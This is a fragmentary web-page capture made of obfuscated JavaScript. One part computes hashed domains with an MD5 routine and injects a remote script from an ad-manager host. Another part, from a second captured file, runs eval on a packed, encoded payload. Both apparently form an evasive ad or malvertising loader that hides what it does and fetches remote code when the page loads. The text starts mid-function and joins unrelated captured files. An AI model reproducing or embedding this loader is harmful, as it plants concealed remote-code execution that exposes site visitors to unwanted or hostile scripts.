U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=149941
body_size: 1556
content:
var _0xc33e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe2c(d,e,f){var g=_0xc33e[2][_0xc33e[1]](_0xc33e[0]);var h=g[_0xc33e[3]](0,e);var i=g[_0xc33e[3]](0,f);var j=d[_0xc33e[1]](_0xc33e[0])[_0xc33e[10]]()[_0xc33e[9]](function(a,b,c){if(h[_0xc33e[4]](b)!==-1)return a+=h[_0xc33e[4]](b)*(Math[_0xc33e[8]](e,c))},0);var k=_0xc33e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc33e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe2c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",54,"itpuTvVBd",3,6,21))